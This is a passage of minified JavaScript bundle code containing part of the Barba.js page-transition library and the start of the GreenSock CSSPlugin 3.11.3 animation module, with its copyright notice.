t.leave?q(t.leave,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},i.enter=function(e,t,i){try{return Promise.resolve(B.do("enter",e,t)).then(function(){return t.enter?q(t.enter,t)(e,i):Promise.resolve()})}catch(e){return Promise.reject(e)}},i.add=function(e,t){try{return D.addContainer(e.next.container,t),B.do("nextAdded",e),Promise.resolve()}catch(e){return Promise.reject(e)}},i.remove=function(e){try{return D.removeContainer(e.current.container),B.do("currentRemoved",e),Promise.resolve()}catch(e){return Promise.reject(e)}},i.M=function(e){return e.message?!/Timeout error|Fetch error/.test(e.message):!e.status},i.j=function(e,t,i){try{return Promise.resolve(B.do(e,t,i)).then(function(){return i[e]?q(i[e],i)(t):Promise.resolve()})}catch(e){return Promise.reject(e)}},t(e,[{key:"isRunning",get:function(){return this.S},set:function(e){this.S=e}},{key:"hasOnce",get:function(){return this.store.once.length>0}},{key:"hasSelf",get:function(){return this.store.all.some(function(e){return"self"===e.name})}},{key:"shouldWait",get:function(){return this.store.all.some(function(e){return e.to&&!e.to.route||e.sync})}}]),e}(),re=function(){function e(e){var t=this;this.names=["beforeLeave","afterLeave","beforeEnter","afterEnter"],this.byNamespace=new Map,0!==e.length&&(e.forEach(function(e){t.byNamespace.set(e.namespace,e)}),this.names.forEach(function(e){B[e](t.L(e))}))}return e.prototype.L=function(e){var t=this;return function(i){var n=e.match(/enter/i)?i.next:i.current,s=t.byNamespace.get(n.namespace);return s&&s[e]?q(s[e],s)(i):Promise.resolve()}},e}();Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null});var ae={container:null,html:"",namespace:"",url:{hash:"",href:"",path:"",port:null,query:{}}};return new(function(){function e(){this.version=c,this.schemaPage=ae,this.Logger=d,this.logger=new d("@barba/core"),this.plugins=[],this.hooks=B,this.dom=D,this.helpers=M,this.history=A,this.request=R,this.url=z}var n=e.prototype;return n.use=function(e,t){var i=this.plugins;i.indexOf(e)>-1?this.logger.warn("Plugin ["+e.name+"] already installed."):"function"==typeof e.install?(e.install(this,t),i.push(e)):this.logger.warn("Plugin ["+e.name+'] has no "install" method.')},n.init=function(e){var t=void 0===e?{}:e,n=t.transitions,s=void 0===n?[]:n,o=t.views,r=void 0===o?[]:o,a=t.schema,l=void 0===a?P:a,u=t.requestError,c=t.timeout,h=void 0===c?2e3:c,f=t.cacheIgnore,p=void 0!==f&&f,m=t.prefetchIgnore,g=void 0!==m&&m,v=t.preventRunning,y=void 0!==v&&v,_=t.prevent,b=void 0===_?null:_,w=t.debug,x=t.logLevel;if(d.setLevel(!0===(void 0!==w&&w)?"debug":void 0===x?"off":x),this.logger.info(this.version),Object.keys(l).forEach(function(e){P[e]&&(P[e]=l[e])}),this.$=u,this.timeout=h,this.cacheIgnore=p,this.prefetchIgnore=g,this.preventRunning=y,this._=this.dom.getWrapper(),!this._)throw new Error("[@barba/core] No Barba wrapper found");this._.setAttribute("aria-live","polite"),this.q();var k=this.data.current;if(!k.container)throw new Error("[@barba/core] No Barba container found");if(this.cache=new $(p),this.prevent=new ie(g),this.transitions=new oe(s),this.views=new re(r),null!==b){if("function"!=typeof b)throw new Error("[@barba/core] Prevent should be a function");this.prevent.add("preventCustom",b)}this.history.init(k.url.href,k.namespace),this.B=this.B.bind(this),this.U=this.U.bind(this),this.D=this.D.bind(this),this.F(),this.plugins.forEach(function(e){return e.init()});var T=this.data;T.trigger="barba",T.next=T.current,T.current=i({},this.schemaPage),this.hooks.do("ready",T),this.once(T),this.q()},n.destroy=function(){this.q(),this.H(),this.history.clear(),this.hooks.clear(),this.plugins=[]},n.force=function(e){window.location.assign(e)},n.go=function(e,t,i){var n;if(void 0===t&&(t="barba"),this.transitions.isRunning)this.force(e);else if(!(n="popstate"===t?this.history.current&&this.url.getPath(this.history.current.url)===this.url.getPath(e):this.prevent.run("sameUrl",null,null,e))||this.transitions.hasSelf)return t=this.history.change(e,t,i),i&&(i.stopPropagation(),i.preventDefault()),this.page(e,t,n)},n.once=function(e){try{var t=this;return Promise.resolve(t.hooks.do("beforeEnter",e)).then(function(){function i(){return Promise.resolve(t.hooks.do("afterEnter",e)).then(function(){})}var n=function(){if(t.transitions.hasOnce){var i=t.transitions.get(e,{once:!0});return Promise.resolve(t.transitions.doOnce({transition:i,data:e})).then(function(){})}}();return n&&n.then?n.then(i):i()})}catch(e){return Promise.reject(e)}},n.page=function(e,t,n){try{var s=function(){var e=o.data;return Promise.resolve(o.hooks.do("page",e)).then(function(){var t=l(function(){var t=o.transitions.get(e,{once:!1,self:n});return Promise.resolve(o.transitions.doPage({data:e,page:r,transition:t,wrapper:o._})).then(function(){o.q()})},function(){0===d.getLevel()&&o.force(e.current.url.href)});if(t&&t.then)return t.then(function(){})})},o=this;o.data.next.url=i({href:e},o.url.parse(e)),o.data.trigger=t;var r=o.cache.has(e)?o.cache.update(e,{action:"click"}).request:o.cache.set(e,o.request(e,o.timeout,o.onRequestError.bind(o,t)),"click").request,a=function(){if(o.transitions.shouldWait)return Promise.resolve(I(r,o.data)).then(function(){})}();return Promise.resolve(a&&a.then?a.then(s):s())}catch(e){return Promise.reject(e)}},n.onRequestError=function(e){this.transitions.isRunning=!1;for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];var s=i[0],o=i[1],r=this.cache.getAction(s);return this.cache.delete(s),!(this.$&&!1===this.$(e,r,s,o)||("click"===r&&this.force(s),1))},n.prefetch=function(e){var t=this;this.cache.has(e)||this.cache.set(e,this.request(e,this.timeout,this.onRequestError.bind(this,"barba")).catch(function(e){t.logger.error(e)}),"prefetch")},n.F=function(){!0!==this.prefetchIgnore&&(document.addEventListener("mouseover",this.B),document.addEventListener("touchstart",this.B)),document.addEventListener("click",this.U),window.addEventListener("popstate",this.D)},n.H=function(){!0!==this.prefetchIgnore&&(document.removeEventListener("mouseover",this.B),document.removeEventListener("touchstart",this.B)),document.removeEventListener("click",this.U),window.removeEventListener("popstate",this.D)},n.B=function(e){var t=this,i=this.I(e);if(i){var n=this.dom.getHref(i);this.prevent.checkHref(n)||this.cache.has(n)||this.cache.set(n,this.request(n,this.timeout,this.onRequestError.bind(this,i)).catch(function(e){t.logger.error(e)}),"enter")}},n.U=function(e){var t=this.I(e);if(t)return this.transitions.isRunning&&this.preventRunning?(e.preventDefault(),void e.stopPropagation()):void this.go(this.dom.getHref(t),t,e)},n.D=function(e){this.go(this.url.getHref(),"popstate",e)},n.I=function(e){for(var t=e.target;t&&!this.dom.getHref(t);)t=t.parentNode;if(t&&!this.prevent.checkLink(t,e,this.dom.getHref(t)))return t},n.q=function(){var e=this.url.getHref(),t={container:this.dom.getContainer(),html:this.dom.getHtml(),namespace:this.dom.getNamespace(),url:i({href:e},this.url.parse(e))};this.C={current:t,next:i({},this.schemaPage),trigger:void 0},this.hooks.do("reset",this.data)},t(e,[{key:"data",get:function(){return this.C}},{key:"wrapper",get:function(){return this._}}]),e}())},e.exports=n()},function(e,t,i){"use strict";i.d(t,"a",function(){return o});var n=i(3),s=i(19),o=n.y.registerPlugin(s.a)||n.y;o.core.Tween},function(e,t,i){"use strict";i.d(t,"a",function(){return be});var n,s,o,r,a,l,u,c,h=i(3),d={},f=180/Math.PI,p=Math.PI/180,m=Math.atan2,g=/([A-Z])/g,v=/(left|right|width|margin|padding|x)/i,y=/[\s,\(]\S/,_={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},b=function(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)},w=function(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)},x=function(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)},k=function(e,t){var i=t.s+t.c*e;t.set(t.t,t.p,~~(i+(i<0?-.5:.5))+t.u,t)},T=function(e,t){return t.set(t.t,t.p,e?t.e:t.b,t)},E=function(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)},S=function(e,t,i){return e.style[t]=i},C=function(e,t,i){return e.style.setProperty(t,i)},P=function(e,t,i){return e._gsap[t]=i},D=function(e,t,i){return e._gsap.scaleX=e._gsap.scaleY=i},A=function(e,t,i,n,s){var o=e._gsap;o.scaleX=o.scaleY=i,o.renderTransform(s,o)},I=function(e,t,i,n,s){var o=e._gsap;o[t]=i,o.renderTransform(s,o)},O="transform",M=O+"Origin",N=function(e,t){var i=this,n=this.target,s=n.style;if(e in d){if(this.tfm=this.tfm||{},"transform"!==e&&(~(e=_[e]||e).indexOf(",")?e.split(",").forEach(function(e){return i.tfm[e]=Z(n,e)}):this.tfm[e]=n._gsap.x?n._gsap[e]:Z(n,e)),this.props.indexOf(O)>=0)return;n._gsap.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(M,t,"")),e=O}(s||t)&&this.props.push(e,t,s[e])},L=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},H=function(){var e,t,i=this.props,n=this.target,s=n.style,o=n._gsap;for(e=0;e<i.length;e+=3)i[e+1]?n[i[e]]=i[e+2]:i[e+2]?s[i[e]]=i[e+2]:s.removeProperty(i[e].replace(g,"-$1").toLowerCase());if(this.tfm){for(t in this.tfm)o[t]=this.tfm[t];o.svg&&(o.renderTransform(),n.setAttribute("data-svg-origin",this.svgo||"")),!(e=u())||e.isStart||s[O]||(L(s),o.uncache=1)}},F=function(e,t){var i={target:e,props:[],revert:H,save:N};return t&&t.split(",").forEach(function(e){return i.save(e)}),i},j=function(e,t){var i=s.createElementNS?s.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):s.createElement(e);return i.style?i:s.createElement(e)},z=function e(t,i,n){var s=getComputedStyle(t);return s[i]||s.getPropertyValue(i.replace(g,"-$1").toLowerCase())||s.getPropertyValue(i)||!n&&e(t,W(i)||i,1)||""},R="O,Moz,ms,Ms,Webkit".split(","),W=function(e,t,i){var n=(t||a).style,s=5;if(e in n&&!i)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);s--&&!(R[s]+e in n););return s<0?null:(3===s?"ms":s>=0?R[s]:"")+e},q=function(){"undefined"!=typeof window&&window.document&&(n=window,s=n.document,o=s.documentElement,a=j("div")||{style:{}},j("div"),O=W(O),M=O+"Origin",a.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",c=!!W("perspective"),u=h.y.core.reverting,r=1)},B=function e(t){var i,n=j("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),s=this.parentNode,r=this.nextSibling,a=this.style.cssText;if(o.appendChild(n),n.appendChild(this),this.style.display="block",t)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=e}catch(e){}else this._gsapBBox&&(i=this._gsapBBox());return s&&(r?s.insertBefore(this,r):s.appendChild(this)),o.removeChild(n),this.style.cssText=a,i},U=function(e,t){for(var i=t.length;i--;)if(e.hasAttribute(t[i]))return e.getAttribute(t[i])},$=function(e){var t;try{t=e.getBBox()}catch(i){t=B.call(e,!0)}return t&&(t.width||t.height)||e.getBBox===B||(t=B.call(e,!0)),!t||t.width||t.x||t.y?t:{x:+U(e,["x","cx","x1"])||0,y:+U(e,["y","cy","y1"])||0,width:0,height:0}},V=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!$(e))},Y=function(e,t){if(t){var i=e.style;t in d&&t!==M&&(t=O),i.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),i.removeProperty(t.replace(g,"-$1").toLowerCase())):i.removeAttribute(t)}},X=function(e,t,i,n,s,o){var r=new h.b(e._pt,t,i,0,1,o?E:T);return e._pt=r,r.b=n,r.e=s,e._props.push(i),r},K={deg:1,rad:1,turn:1},Q={grid:1,flex:1},G=function e(t,i,n,o){var r,l,u,c,f=parseFloat(n)||0,p=(n+"").trim().substr((f+"").length)||"px",m=a.style,g=v.test(i),y="svg"===t.tagName.toLowerCase(),_=(y?"client":"offset")+(g?"Width":"Height"),b="px"===o,w="%"===o;return o===p||!f||K[o]||K[p]?f:("px"!==p&&!b&&(f=e(t,i,n,"px")),c=t.getCTM&&V(t),!w&&"%"!==p||!d[i]&&!~i.indexOf("adius")?(m[g?"width":"height"]=100+(b?p:o),l=~i.indexOf("adius")||"em"===o&&t.appendChild&&!y?t:t.parentNode,c&&(l=(t.ownerSVGElement||{}).parentNode),l&&l!==s&&l.appendChild||(l=s.body),(u=l._gsap)&&w&&u.width&&g&&u.time===h.w.time&&!u.uncache?Object(h.u)(f/u.width*100):((w||"%"===p)&&!Q[z(l,"display")]&&(m.position=z(t,"position")),l===t&&(m.position="static"),l.appendChild(a),r=a[_],l.removeChild(a),m.position="absolute",g&&w&&((u=Object(h.h)(l)).time=h.w.time,u.width=l[_]),Object(h.u)(b?r*f/100:r&&f?100/r*f:0))):(r=c?t.getBBox()[g?"width":"height"]:t[_],Object(h.u)(w?f/r*100:f/100*r)))},Z=function(e,t,i,n){var s;return r||q(),t in _&&"transform"!==t&&~(t=_[t]).indexOf(",")&&(t=t.split(",")[0]),d[t]&&"transform"!==t?(s=ue(e,n),s="transformOrigin"!==t?s[t]:s.svg?s.origin:ce(z(e,M))+" "+s.zOrigin+"px"):(!(s=e.style[t])||"auto"===s||n||~(s+"").indexOf("calc("))&&(s=ie[t]&&ie[t](e,t,i)||z(e,t)||Object(h.i)(e,t)||("opacity"===t?1:0)),i&&!~(s+"").trim().indexOf(" ")?G(e,t,s,i)+i:s},J=function(e,t,i,n){if(!i||"none"===i){var s=W(t,e,1),o=s&&z(e,s,1);o&&o!==i?(t=s,i=o):"borderColor"===t&&(i=z(e,"borderTopColor"))}var r,a,l,u,c,d,f,p,m,g,v,y=new h.b(this._pt,e.style,t,0,1,h.s),_=0,b=0;if(y.b=i,y.e=n,i+="","auto"===(n+="")&&(e.style[t]=n,n=z(e,t)||n,e.style[t]=i),r=[i,n],Object(h.e)(r),n=r[1],l=(i=r[0]).match(h.o)||[],(n.match(h.o)||[]).length){for(;a=h.o.exec(n);)f=a[0],m=n.substring(_,a.index),c?c=(c+1)%5:"rgba("!==m.substr(-5)&&"hsla("!==m.substr(-5)||(c=1),f!==(d=l[b++]||"")&&(u=parseFloat(d)||0,v=d.substr((u+"").length),"="===f.charAt(1)&&(f=Object(h.p)(u,f)+v),p=parseFloat(f),g=f.substr((p+"").length),_=h.o.lastIndex-g.length,g||(g=g||h.f.units[t]||v,_===n.length&&(n+=g,y.e+=g)),v!==g&&(u=G(e,t,d,g)||0),y._pt={_next:y._pt,p:m||1===b?m:",",s:u,c:p-u,m:c&&c<4||"zIndex"===t?Math.round:0});y.c=_<n.length?n.substring(_,n.length):""}else y.r="display"===t&&"none"===n?E:T;return h.r.test(n)&&(y.e=0),this._pt=y,y},ee={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},te=function(e,t){if(t.tween&&t.tween._time===t.tween._dur){var i,n,s,o=t.t,r=o.style,a=t.u,l=o._gsap;if("all"===a||!0===a)r.cssText="",n=1;else for(s=(a=a.split(",")).length;--s>-1;)i=a[s],d[i]&&(n=1,i="transformOrigin"===i?M:O),Y(o,i);n&&(Y(o,O),l&&(l.svg&&o.removeAttribute("transform"),ue(o,1),l.uncache=1,L(r)))}},ie={clearProps:function(e,t,i,n,s){if("isFromStart"!==s.data){var o=e._pt=new h.b(e._pt,t,i,0,0,te);return o.u=n,o.pr=-10,o.tween=s,e._props.push(i),1}}},ne=[1,0,0,1,0,0],se={},oe=function(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e},re=function(e){var t=z(e,O);return oe(t)?ne:t.substr(7).match(h.n).map(h.u)},ae=function(e,t){var i,n,s,r,a=e._gsap||Object(h.h)(e),l=e.style,u=re(e);return a.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(s=e.transform.baseVal.consolidate().matrix).a,s.b,s.c,s.d,s.e,s.f]).join(",")?ne:u:(u!==ne||e.offsetParent||e===o||a.svg||(s=l.display,l.display="block",(i=e.parentNode)&&e.offsetParent||(r=1,n=e.nextElementSibling,o.appendChild(e)),u=re(e),s?l.display=s:Y(e,"display"),r&&(n?i.insertBefore(e,n):i?i.appendChild(e):o.removeChild(e))),t&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},le=function(e,t,i,n,s,o){var r,a,l,u=e._gsap,c=s||ae(e,!0),h=u.xOrigin||0,d=u.yOrigin||0,f=u.xOffset||0,p=u.yOffset||0,m=c[0],g=c[1],v=c[2],y=c[3],_=c[4],b=c[5],w=t.split(" "),x=parseFloat(w[0])||0,k=parseFloat(w[1])||0;i?c!==ne&&(a=m*y-g*v)&&(l=x*(-g/a)+k*(m/a)-(m*b-g*_)/a,x=x*(y/a)+k*(-v/a)+(v*b-y*_)/a,k=l):(x=(r=$(e)).x+(~w[0].indexOf("%")?x/100*r.width:x),k=r.y+(~(w[1]||w[0]).indexOf("%")?k/100*r.height:k)),n||!1!==n&&u.smooth?(_=x-h,b=k-d,u.xOffset=f+(_*m+b*v)-_,u.yOffset=p+(_*g+b*y)-b):u.xOffset=u.yOffset=0,u.xOrigin=x,u.yOrigin=k,u.smooth=!!n,u.origin=t,u.originIsAbsolute=!!i,e.style[M]="0px 0px",o&&(X(o,u,"xOrigin",h,x),X(o,u,"yOrigin",d,k),X(o,u,"xOffset",f,u.xOffset),X(o,u,"yOffset",p,u.yOffset)),e.setAttribute("data-svg-origin",x+" "+k)},ue=function(e,t){var i=e._gsap||new h.a(e);if("x"in i&&!t&&!i.uncache)return i;var n,s,o,r,a,l,u,d,g,v,y,_,b,w,x,k,T,E,S,C,P,D,A,I,N,L,H,F,j,R,W,q,B=e.style,U=i.scaleX<0,$=getComputedStyle(e),Y=z(e,M)||"0";return n=s=o=l=u=d=g=v=y=0,r=a=1,i.svg=!(!e.getCTM||!V(e)),$.translate&&("none"===$.translate&&"none"===$.scale&&"none"===$.rotate||(B[O]=("none"!==$.translate?"translate3d("+($.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==$.rotate?"rotate("+$.rotate+") ":"")+("none"!==$.scale?"scale("+$.scale.split(" ").join(",")+") ":"")+("none"!==$[O]?$[O]:"")),B.scale=B.rotate=B.translate="none"),w=ae(e,i.svg),i.svg&&(i.uncache?(N=e.getBBox(),Y=i.xOrigin-N.x+"px "+(i.yOrigin-N.y)+"px",I=""):I=!t&&e.getAttribute("data-svg-origin"),le(e,I||Y,!!I||i.originIsAbsolute,!1!==i.smooth,w)),_=i.xOrigin||0,b=i.yOrigin||0,w!==ne&&(E=w[0],S=w[1],C=w[2],P=w[3],n=D=w[4],s=A=w[5],6===w.length?(r=Math.sqrt(E*E+S*S),a=Math.sqrt(P*P+C*C),l=E||S?m(S,E)*f:0,(g=C||P?m(C,P)*f+l:0)&&(a*=Math.abs(Math.cos(g*p))),i.svg&&(n-=_-(_*E+b*C),s-=b-(_*S+b*P))):(q=w[6],R=w[7],H=w[8],F=w[9],j=w[10],W=w[11],n=w[12],s=w[13],o=w[14],u=(x=m(q,j))*f,x&&(I=D*(k=Math.cos(-x))+H*(T=Math.sin(-x)),N=A*k+F*T,L=q*k+j*T,H=D*-T+H*k,F=A*-T+F*k,j=q*-T+j*k,W=R*-T+W*k,D=I,A=N,q=L),d=(x=m(-C,j))*f,x&&(k=Math.cos(-x),W=P*(T=Math.sin(-x))+W*k,E=I=E*k-H*T,S=N=S*k-F*T,C=L=C*k-j*T),l=(x=m(S,E))*f,x&&(I=E*(k=Math.cos(x))+S*(T=Math.sin(x)),N=D*k+A*T,S=S*k-E*T,A=A*k-D*T,E=I,D=N),u&&Math.abs(u)+Math.abs(l)>359.9&&(u=l=0,d=180-d),r=Object(h.u)(Math.sqrt(E*E+S*S+C*C)),a=Object(h.u)(Math.sqrt(A*A+q*q)),x=m(D,A),g=Math.abs(x)>2e-4?x*f:0,y=W?1/(W<0?-W:W):0),i.svg&&(I=e.getAttribute("transform"),i.forceCSS=e.setAttribute("transform","")||!oe(z(e,O)),I&&e.setAttribute("transform",I))),Math.abs(g)>90&&Math.abs(g)<270&&(U?(r*=-1,g+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,g+=g<=0?180:-180)),t=t||i.uncache,i.x=n-((i.xPercent=n&&(!t&&i.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-n)?-50:0)))?e.offsetWidth*i.xPercent/100:0)+"px",i.y=s-((i.yPercent=s&&(!t&&i.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-s)?-50:0)))?e.offsetHeight*i.yPercent/100:0)+"px",i.z=o+"px",i.scaleX=Object(h.u)(r),i.scaleY=Object(h.u)(a),i.rotation=Object(h.u)(l)+"deg",i.rotationX=Object(h.u)(u)+"deg",i.rotationY=Object(h.u)(d)+"deg",i.skewX=g+"deg",i.skewY=v+"deg",i.transformPerspective=y+"px",(i.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[M]=ce(Y)),i.xOffset=i.yOffset=0,i.force3D=h.f.force3D,i.renderTransform=i.svg?pe:c?fe:de,i.uncache=0,i},ce=function(e){return(e=e.split(" "))[0]+" "+e[1]},he=function(e,t,i){var n=Object(h.x)(t);return Object(h.u)(parseFloat(t)+parseFloat(G(e,"x",i+"px",n)))+n},de=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,fe(e,t)},fe=function(e,t){var i=t||this,n=i.xPercent,s=i.yPercent,o=i.x,r=i.y,a=i.z,l=i.rotation,u=i.rotationY,c=i.rotationX,h=i.skewX,d=i.skewY,f=i.scaleX,m=i.scaleY,g=i.transformPerspective,v=i.force3D,y=i.target,_=i.zOrigin,b="",w="auto"===v&&e&&1!==e||!0===v;if(_&&("0deg"!==c||"0deg"!==u)){var x,k=parseFloat(u)*p,T=Math.sin(k),E=Math.cos(k);k=parseFloat(c)*p,x=Math.cos(k),o=he(y,o,T*x*-_),r=he(y,r,-Math.sin(k)*-_),a=he(y,a,E*x*-_+_)}"0px"!==g&&(b+="perspective("+g+") "),(n||s)&&(b+="translate("+n+"%, "+s+"%) "),(w||"0px"!==o||"0px"!==r||"0px"!==a)&&(b+="0px"!==a||w?"translate3d("+o+", "+r+", "+a+") ":"translate("+o+", "+r+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==u&&(b+="rotateY("+u+") "),"0deg"!==c&&(b+="rotateX("+c+") "),"0deg"===h&&"0deg"===d||(b+="skew("+h+", "+d+") "),1===f&&1===m||(b+="scale("+f+", "+m+") "),y.style[O]=b||"translate(0, 0)"},pe=function(e,t){var i,n,s,o,r,a=t||this,l=a.xPercent,u=a.yPercent,c=a.x,d=a.y,f=a.rotation,m=a.skewX,g=a.skewY,v=a.scaleX,y=a.scaleY,_=a.target,b=a.xOrigin,w=a.yOrigin,x=a.xOffset,k=a.yOffset,T=a.forceCSS,E=parseFloat(c),S=parseFloat(d);f=parseFloat(f),m=parseFloat(m),(g=parseFloat(g))&&(m+=g=parseFloat(g),f+=g),f||m?(f*=p,m*=p,i=Math.cos(f)*v,n=Math.sin(f)*v,s=Math.sin(f-m)*-y,o=Math.cos(f-m)*y,m&&(g*=p,r=Math.tan(m-g),s*=r=Math.sqrt(1+r*r),o*=r,g&&(r=Math.tan(g),i*=r=Math.sqrt(1+r*r),n*=r)),i=Object(h.u)(i),n=Object(h.u)(n),s=Object(h.u)(s),o=Object(h.u)(o)):(i=v,o=y,n=s=0),(E&&!~(c+"").indexOf("px")||S&&!~(d+"").indexOf("px"))&&(E=G(_,"x",c,"px"),S=G(_,"y",d,"px")),(b||w||x||k)&&(E=Object(h.u)(E+b-(b*i+w*s)+x),S=Object(h.u)(S+w-(b*n+w*o)+k)),(l||u)&&(r=_.getBBox(),E=Object(h.u)(E+l/100*r.width),S=Object(h.u)(S+u/100*r.height)),r="matrix("+i+","+n+","+s+","+o+","+E+","+S+")",_.setAttribute("transform",r),T&&(_.style[O]=r)},me=function(e,t,i,n,s){var o,r,a=Object(h.k)(s),l=parseFloat(s)*(a&&~s.indexOf("rad")?f:1)-n,u=n+l+"deg";return a&&("short"===(o=s.split("_")[1])&&(l%=360)!==l%180&&(l+=l<0?360:-360),"cw"===o&&l<0?l=(l+36e9)%360-360*~~(l/360):"ccw"===o&&l>0&&(l=(l-36e9)%360-360*~~(l/360))),e._pt=r=new h.b(e._pt,t,i,n,l,w),r.e=u,r.u="deg",e._props.push(i),r},ge=function(e,t){for(var i in t)e[i]=t[i];return e},ve=function(e,t,i){var n,s,o,r,a,l,u,c=ge({},i._gsap),f=i.style;for(s in c.svg?(o=i.getAttribute("transform"),i.setAttribute("transform",""),f[O]=t,n=ue(i,1),Y(i,O),i.setAttribute("transform",o)):(o=getComputedStyle(i)[O],f[O]=t,n=ue(i,1),f[O]=o),d)(o=c[s])!==(r=n[s])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(s)<0&&(a=Object(h.x)(o)!==(u=Object(h.x)(r))?G(i,s,o,u):parseFloat(o),l=parseFloat(r),e._pt=new h.b(e._pt,n,s,a,l-a,b),e._pt.u=u||0,e._props.push(s));ge(n,c)};
/*!
 * CSSPlugin 3.11.3
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/Object(h.g)("padding,margin,Width,Radius",function(e,t){var i="Top",n="Right",s="Bottom",o="Left",r=(t<3?[i,n,s,o]:[i+o,i+n,s+n,s+o]).map(function(i){return t<2?e+i:"border"+i+e});ie[t>1?"border"+e:e]=function(e,t,i,n,s){var o,a;if(arguments.length<4)return o=r.map(function(t){return Z(e,t,i)}),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(n+"").split(" "),a={},r.forEach(function(e,t){return a[e]=o[t]=o[t]||o[(t-1)/2|0]}),e.init(t,a,s)}});var ye,_e,be={name:"css",register:q,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,i,n,s){var o,a,l,u,c,f,p,m,g,v,w,T,E,S,C,P,D,A,I,N,L=this._props,H=e.style,j=i.vars.startAt;for(p in r||q(),this.styles=this.styles||F(e),P=this.styles.props,this.tween=i,t)if("autoRound"!==p&&(a=t[p],!h.q[p]||!Object(h.c)(p,t,i,n,e,s)))if(c=typeof a,f=ie[p],"function"===c&&(c=typeof(a=a.call(i,n,e,s))),"string"===c&&~a.indexOf("random(")&&(a=Object(h.t)(a)),f)f(this,e,p,a,i)&&(C=1);else if("--"===p.substr(0,2))o=(getComputedStyle(e).getPropertyValue(p)+"").trim(),a+="",h.d.lastIndex=0,h.d.test(o)||(m=Object(h.x)(o),g=Object(h.x)(a)),g?m!==g&&(o=G(e,p,o,g)+g):m&&(a+=m),this.add(H,"setProperty",o,a,n,s,0,0,p),L.push(p),P.push(p,0,H[p]);else if("undefined"!==c){if(j&&p in j?(o="function"==typeof j[p]?j[p].call(i,n,e,s):j[p],Object(h.k)(o)&&~o.indexOf("random(")&&(o=Object(h.t)(o)),Object(h.x)(o+"")||(o+=h.f.units[p]||Object(h.x)(Z(e,p))||""),"="===(o+"").charAt(1)&&(o=Z(e,p))):o=Z(e,p),u=parseFloat(o),(v="string"===c&&"="===a.charAt(1)&&a.substr(0,2))&&(a=a.substr(2)),l=parseFloat(a),p in _&&("autoAlpha"===p&&(1===u&&"hidden"===Z(e,"visibility")&&l&&(u=0),P.push("visibility",0,H.visibility),X(this,H,"visibility",u?"inherit":"hidden",l?"inherit":"hidden",!l)),"scale"!==p&&"transform"!==p&&~(p=_[p]).indexOf(",")&&(p=p.split(",")[0])),w=p in d)if(this.styles.save(p),T||((E=e._gsap).renderTransform&&!t.parseTransform||ue(e,t.parseTransform),S=!1!==t.smoothOrigin&&E.smooth,(T=this._pt=new h.b(this._pt,H,O,0,1,E.renderTransform,E,0,-1)).dep=1),"scale"===p)this._pt=new h.b(this._pt,E,"scaleY",u,(v?Object(h.p)(u,v+l):l)-u||0,b),this._pt.u=0,L.push("scaleY",p),p+="X";else{if("transformOrigin"===p){P.push(M,0,H[M]),A=void 0,I=void 0,N=void 0,A=(D=a).split(" "),I=A[0],N=A[1]||"50%","top"!==I&&"bottom"!==I&&"left"!==N&&"right"!==N||(D=I,I=N,N=D),A[0]=ee[I]||I,A[1]=ee[N]||N,a=A.join(" "),E.svg?le(e,a,0,S,0,this):((g=parseFloat(a.split(" ")[2])||0)!==E.zOrigin&&X(this,E,"zOrigin",E.zOrigin,g),X(this,H,p,ce(o),ce(a)));continue}if("svgOrigin"===p){le(e,a,1,S,0,this);continue}if(p in se){me(this,E,p,u,v?Object(h.p)(u,v+a):a);continue}if("smoothOrigin"===p){X(this,E,"smooth",E.smooth,a);continue}if("force3D"===p){E[p]=a;continue}if("transform"===p){ve(this,a,e);continue}}else p in H||(p=W(p)||p);if(w||(l||0===l)&&(u||0===u)&&!y.test(a)&&p in H)m=(o+"").substr((u+"").length),l||(l=0),m!==(g=Object(h.x)(a)||(p in h.f.units?h.f.units[p]:m))&&(u=G(e,p,o,g)),this._pt=new h.b(this._pt,w?E:H,p,u,(v?Object(h.p)(u,v+l):l)-u,w||"px"!==g&&"zIndex"!==p||!1===t.autoRound?b:k),this._pt.u=g||0,m!==g&&"%"!==g&&(this._pt.b=o,this._pt.r=x);else if(p in H)J.call(this,e,p,o,v?v+a:a);else{if(!(p in 